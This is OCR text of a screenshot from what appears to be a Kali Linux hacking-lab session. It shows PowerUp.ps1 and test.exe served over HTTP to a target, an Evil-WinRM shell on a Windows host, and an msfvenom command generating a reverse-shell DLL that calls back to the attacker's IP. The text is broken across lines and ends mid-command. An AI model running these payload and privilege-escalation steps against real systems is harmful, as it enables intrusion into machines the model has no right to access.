 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:56
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x46
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i poweru
p
-rw-r--r-- 1 kali kali 5
35718 Apr 2 2022 powerup_
dev.ps1
-rw-r--r-- 1 kali kali 4
95346 Jul 16 03:28 PowerUpE
X.ps1
-rw-r--r-- 1 kali kali 4
95329 Jul 4 06:18 PowerUp.
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received
, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 7/25/2022 1:26 AM 282 desktop.ini
-a---- 7/25/2022 6:49 AM 212 From Admin.txt
*Evil-WinRM* PS C:\Users\print_svc\Desktop> type 'From Admin.txt'
Why do I keep seeing problems with testservice.dll? Did you not upload test.exe in the share correctly?
*Evil-WinRM* PS C:\Users\print_svc\Desktop> cd C:\inetpub
*Evil-WinRM* PS C:\inetpub> dir
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/24/2022 11:49 PM custerr
d----- 7/24/2022 11:49 PM ftproot
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ python3 -m http.server 80 1 ×
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.44 - - [13/Nov/2022 06:52:59] "GET / HTTP/1.1" 200 -
192.168.0.44 - - [13/Nov/2022 06:52:59] code 404, message File not found
192.168.0.44 - - [13/Nov/2022 06:52:59] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.44 - - [13/Nov/2022 06:53:00] "GET /test.exe HTTP/1.1" 200 -
192.168.0.44 - - [13/Nov/2022 06:54:37] "GET /test.exe HTTP/1.1" 200 -
192.168.0.44 - - [13/Nov/2022 06:55:08] "GET /test.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.29 LPORT=111 -f dll > testservice.